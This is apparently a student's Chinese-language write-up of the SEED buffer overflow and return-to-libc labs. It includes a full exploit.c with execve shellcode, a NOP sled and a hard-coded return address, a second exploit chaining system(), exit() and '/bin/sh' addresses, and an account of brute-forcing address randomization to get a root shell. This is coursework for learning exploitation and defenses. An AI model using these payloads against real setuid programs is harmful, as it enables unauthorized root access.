LAB 2

57117131周煦彭

**BUFFER OVERFLOW VULNERABLITY LAB**

The BUF SIZE value for the lab is 24

TASK1:

在开始攻击前，熟悉shellcode，shellcode即启动shell的代码，它需要被加载到内存中，这样我们可以强制存在漏洞的程序跳转到该shellcode处。

先准备实验环境



设置软链接到Zshell



运行shell程序



执行结果进入shell模式



TASK2:

编译stack.c,关闭其保护选项

设置特权之后,使用GDB调试，在bof入口设置断点，命令run运行。计算出buffer的起始位置与ebp之间的差值为32。

计算出buffer和bof返回地址之间的距离为36

修改exploit.c为

/* exploit.c */

/* A program that creates a file containing code for launching shell */

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

char shellcode[] =

"\x31\xc0" /* Line 1: xorl %eax,%eax */

"\x50" /* Line 2: pushl %eax */

"\x68""//sh" /* Line 3: pushl $0x68732f2f */

"\x68""/bin" /* Line 4: pushl $0x6e69622f */

"\x89\xe3" /* Line 5: movl %esp,%ebx */

"\x50" /* Line 6: pushl %eax */

"\x53" /* Line 7: pushl %ebx */

"\x89\xe1" /* Line 8: movl %esp,%ecx */

"\x99" /* Line 9: cdq */

"\xb0\x0b" /* Line 10: movb $0x0b,%al */

"\xcd\x80" /* Line 11: int $0x80 */

;

void main(int argc, char **argv)

{

char buffer[517];

FILE *badfile;

memset(&buffer, 0x90, 517);

buffer[39]=0xbf;

buffer[38]=0xc1;

buffer[37]=0xde;

buffer[36]=0xac;

int start = 517 - sizeof(shellcode)/sizeof(char);

strcpy(buffer+start, shellcode);

badfile = fopen("./badfile", "w");

fwrite(buffer, 517, 1, badfile);

fclose(badfile);

}

如图成功获取root权限





TASK3:

比对dash_shell_test.c文件的注释区别，也就是是否注释掉setuid(0)的区别，比对结果如下：



注释后，获取shell。



取消注释之后， 结果为获取到root用户的shell。取消注释，也就是使用setuid(0)，在dash下运行stack，就能发现同样得到了有root权限的shell。将RUID设置为root，就会导致EUID和其一致，因此dash不会降低其权限

TASK4:

打开随机地址开关，运行stack.



循环运行stack脚本并赋予权限，暴力获取root权限shell，大约需要

5分钟



TASK5:

关闭地址随机化，将编译得到的stack_guard设置为特权程序。







结果运行报错，可以看出由于栈保护机制，攻击失败

TASK6：

编译stack.c,使用noexecstack选项。运行结果发现攻击失败。



RETURN-TO-LIBC ATTACK LAB

BUF-SIZE VALUE is 10

TASK1：

使用命令查看system（）与exit（）在内存中的地址



TASK2：

设置 环境变量，打印出地址





TASK3:

查看ebp,buffer地址：



重新编辑eploit.c 文件

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

int main() {

char buf[40];

FILE *badfile;

badfile = fopen("./badfile", "w");

*(long *)&buf[24] = 0xb7e42da0;

*(long *)&buf[28] = 0xb7e369d0;

*(long *)&buf[32] = 0xbffffe1c;

fwrite(buf, sizeof(buf), 1, badfile);

fclose(badfile);

return 0; }

攻击成功，发现获得了root的shell



